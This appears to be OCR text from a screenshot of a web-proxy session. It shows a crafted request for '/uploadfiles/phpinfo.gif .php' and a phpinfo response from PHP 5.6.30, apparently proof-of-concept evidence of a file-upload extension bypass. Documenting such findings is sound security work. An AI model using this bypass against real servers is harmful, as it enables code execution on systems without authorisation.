 Send
Cancel
<
>
Target: ht
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 GET /uploadfiles/phpinfo.gif .php HTTP/1.1
2 Host: :8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/124.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,jv;q=0.8
9 If-None-Match: "66279900-13"
10 If-Modified-Since: Tue, 23 Apr 2024 11:18:24
GMT
11 Connection: close
12
13
?
Search...
0 matches
PHP Version 5.6.30
System
Build Date
Configure Command
Server API
Virtual Directory Support
Configuration File (php.ini) Path
Loaded Configuration File
Scan this dir for additional .ini files
Additional .ini files parsed
PHP API
PHP Extension
Zend Extension
Zend Extension Build